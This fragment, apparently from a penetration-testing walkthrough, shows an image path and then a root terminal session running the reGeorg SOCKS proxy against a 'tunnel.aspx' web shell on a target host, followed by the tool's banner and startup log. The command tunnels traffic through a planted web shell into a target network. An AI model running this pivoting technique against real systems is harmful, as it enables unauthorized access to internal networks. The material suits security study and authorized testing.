 root@John:~/reGeorg# python reGeorgSocksProxy.py -p 8080 -l 192.168.1.5 -u http://192.168.1.119/tunnel.aspx
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [192.168.1.5:8080], tunnel at [http://192.168.1.119/tunnel.aspx]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'